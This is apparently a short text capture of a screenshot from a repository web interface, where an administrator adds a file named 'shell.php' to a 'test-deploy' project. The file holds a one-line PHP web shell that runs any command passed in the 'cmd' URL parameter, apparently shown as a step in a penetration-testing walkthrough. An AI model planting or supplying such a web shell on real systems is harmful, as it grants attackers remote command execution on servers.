 Administrator › Profile › Repository
New file Template Choose type
test-deploy / shell.php Soft wrap text
1 <?php system($_GET['cmd'])?>
Commit message Add new file